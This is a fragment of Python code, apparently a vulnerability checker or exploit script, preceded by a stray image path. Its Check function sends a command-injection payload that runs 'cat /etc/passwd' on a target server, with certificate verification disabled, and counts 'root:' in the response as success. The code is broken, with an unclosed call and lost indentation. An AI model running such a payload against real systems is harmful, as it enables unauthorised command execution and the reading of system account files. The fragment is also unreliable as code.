 def Check():
try:
CheckData = "command1=shell:cat /etc/passwd| dd of=/tmp/hello.txt"
response = requests.post(url = Payload,data = CheckData,verify = False,
if(response.status_code == 200 and 'root:' in response.text):
return True
else:
return False